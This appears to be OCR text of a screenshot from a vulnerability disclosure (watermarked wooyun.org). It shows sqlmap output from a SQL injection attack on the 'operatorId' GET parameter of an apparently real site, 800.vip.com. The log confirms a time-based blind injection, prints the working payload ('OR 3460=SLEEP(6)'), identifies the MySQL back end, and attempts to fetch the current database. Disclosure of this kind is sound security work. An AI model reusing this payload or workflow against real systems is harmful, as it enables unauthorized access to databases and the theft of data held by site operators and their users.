 管理员: SQLMap
[14:04:34] [INFO] testing 'MySQL UNION query (random number) - 42 to 60 columns'
[14:04:35] [INFO] testing 'MySQL UNION query (NULL) - 62 to 80 columns'
[14:04:36] [INFO] testing 'MySQL UNION query (random number) - 62 to 80 columns'
[14:04:37] [INFO] testing 'MySQL UNION query (NULL) - 82 to 100 columns'
[14:04:38] [INFO] testing 'MySQL UNION query (random number) - 82 to 100 columns
'
[14:04:48] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[14:04:50] [INFO] checking if the injection point on GET parameter 'operatorId'
is a false positive
[14:05:20] [WARNING] there is a possibility that the target (or WAF) is dropping
'suspicious' requests
[14:06:20] [WARNING] it appears that the character '>' is filtered by the back-e
nd server. You are strongly advised to rerun with the '--tamper=between'
GET parameter 'operatorId' is vulnerable. Do you want to keep testing the others
(if any)? [y/N] y
sqlmap identified the following injection points with a total of 841 HTTP(s) req
uests:
---
Parameter: operatorId (GET)
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 OR time-based blind
Payload: companyId=2222&operatorId=-6844' OR 3460=SLEEP(6) AND 'UcYo'='UcYo
---
[14:06:24] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5.0.11
[14:06:24] [INFO] fetching current database
[14:06:24] [INFO] retrieved:
[14:06:24] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[14:06:25] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' or switch '--hex'
current database: None
[14:06:25] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\800.vip.com'
[*] shutting down at 14:06:25
D:\Python27>
www.wooyun.org